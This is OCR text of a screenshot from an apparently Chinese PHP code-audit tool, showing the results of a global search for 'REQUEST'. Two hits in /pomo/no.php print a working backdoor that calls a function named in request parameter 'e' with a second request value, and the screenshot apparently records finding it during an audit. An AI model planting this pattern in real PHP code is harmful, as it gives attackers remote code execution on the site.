 目 自动审计 全局搜索 审计插件 代码调试 函数查询 数据管理 正则编码 临时记录 系统配置 关于系统
F-8 词句: 翻译: 翻译
首页 自动审计 全局搜索
内容(支持正则): REQUEST 查 找 停 止 正则 不区分大小写
ID 文件路径 内容详细
1 /pomo/no.php $e = $_REQUEST['e'];
2 /pomo/no.php register_shutdown_function($e, $_REQUEST['REQUEST']);